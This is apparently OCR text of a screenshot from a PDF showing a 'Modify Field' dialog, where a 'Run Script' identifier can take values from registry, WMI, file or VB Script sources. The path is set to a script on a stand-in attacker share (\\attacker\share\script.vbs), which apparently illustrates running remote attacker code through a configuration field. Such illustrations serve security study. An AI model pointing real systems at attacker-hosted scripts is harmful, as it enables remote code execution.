 Modify Field
Identifier: Run Script
Replace identifier with:
Environment variable Version information for a file
Registry value Time stamp of a file
64-bit registry view Contents of a file
WMI Query VB Script file
Path: \\attacker\share\script.vbs Browse
OK Cancel